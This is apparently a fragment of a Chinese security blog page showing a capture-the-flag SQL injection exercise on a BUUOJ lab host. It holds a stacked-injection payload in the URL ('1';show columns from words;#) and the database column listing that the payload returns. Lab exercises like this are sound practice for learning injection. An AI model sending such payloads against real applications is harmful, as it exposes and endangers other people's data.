 Not Secure 5c5e2cd0-95e8-4af8-9835-dd6ee4d55e08.node4.buuoj.cn:81/?inject=1%27%3Bshow+columns+from+words%3B%23
Security ML Other Tools Go Blog Java intra APIGW eBPF MX
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 Submit
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
array(6) {
  [0]=>
  string(2) "id"
  [1]=>
  string(7) "int(10)"
  [2]=>
  string(2) "NO"
  [3]=>
  string(0) ""
  [4]=>
  NULL
  [5]=>
  string(0) ""
}
array(6) {
  [0]=>
  string(4) "data"
  [1]=>
  string(11) "varchar(20)"
  [2]=>
  string(2) "NO"
  [3]=>
  string(0) ""
  [4]=>
  NULL
  [5]=>
  string(0) ""
}